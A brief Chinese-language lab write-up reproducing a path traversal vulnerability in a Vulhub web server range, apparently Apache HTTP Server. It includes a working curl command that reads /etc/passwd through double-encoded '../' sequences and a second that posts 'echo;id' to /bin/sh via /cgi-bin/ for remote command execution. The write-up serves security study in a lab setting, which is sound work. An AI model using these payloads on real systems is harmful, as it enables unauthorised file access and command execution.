**一、靶场搭建**

1、Vulhub启动

C:\Users\Toby\AppData\Local\Temp\1653550183(1).jpg

2、访问8080端口



**二、漏洞复现**

1、使用curl发送代码（其中/icons/必须是一个存在且可访问的目录）

curl -v --path-as-is http://your-ip:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd



2、如果服务器开启了cgi或cgid这两个mod的情况下，这个路径穿越漏洞将可以执行任意命令，如下成功响应id命令

curl -v --data "echo;id" 'http://your-ip:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

